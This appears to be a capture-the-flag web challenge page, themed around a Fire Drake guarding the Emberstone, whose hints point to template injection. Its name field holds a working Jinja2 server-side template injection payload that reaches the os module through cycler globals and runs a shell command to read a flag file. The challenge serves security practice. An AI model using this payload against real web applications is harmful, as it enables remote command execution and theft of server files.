 Welcome to the Flame Peaks
In a land of burning rivers and searing heat, the Fire Drake stands guard over the Emberstone. Many have
sought its power; none have prevailed.
Legends speak of ancient template scrolls—arcane writings that twist fate when exploited. Hidden symbols may
change everything.
Can you read the runes? Perhaps 49 is the key.
What is your name, brave warrior?
X{{ cycler.__init__.__globals__.os.popen('cat /app/flag.txt').read() }}X
⚔ CHALLENGE THE FIRE DRAKE